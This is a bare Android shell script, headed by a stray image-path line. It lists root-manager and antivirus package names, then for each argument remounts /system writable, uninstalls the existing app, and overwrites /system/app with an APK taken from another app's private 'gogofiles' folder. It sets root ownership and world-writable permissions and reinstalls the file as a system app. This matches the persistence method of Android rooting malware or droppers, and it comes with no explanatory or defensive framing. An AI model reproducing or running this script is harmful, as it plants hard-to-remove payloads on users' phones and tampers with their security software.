 #!/system/bin/sh
#init
last=$#
name=\${$#}
package=$(eval echo $name)
i=1
packages=("com.shuame.rootgenius" "com.mgyun.shua.su" "com.baidu.easyroot"
"com.qihoo.permmgr" "com.kingroot.RushRoot" "com.kingroot.kinguser"
"com.dianxinos.superuser" "com.baiyi_mobile.easyroot"
"com.molapplication.rootmaster" "com.koushikdutta.superuser" "com.qihoo360.mobilesafe"
"com.lbe.security" "com.qihoo.antivirus" "com.cleanmaster.security"
"com.ijinshan.duba" "com.ijinshan.mguard" "com.nqmobile.antivirus20"
"cn.opda.a.phonoalbumshoushou" "com.tencent.qqpimsecure" "com.tencent.token"
"com.lenovo.safecenter" "cn.am321.android.am321")
#install
for k in $@
do
mount -o remount,rw /system;
mount -o remount rw /system;
pm uninstall $k;
rm /system/app/$k.apk;
chmod 777 /data/data/$package/gogofiles/$k.apk;
touch /system/app/$k.apk;
chown 0.0 /system/app/$k.apk;
chmod  0644 /system/app/$k.apk;
cat /data/data/$package/gogofiles/$k.apk > /system/app/$k.apk;
pm disable $k;
sleep 1;
pm enable $k;
chmod 777 /system/app/$k.apk;
pm install -r /system/app/$k.apk;
i=$(($i+1))
if(($i==$#))
then
break
fi
done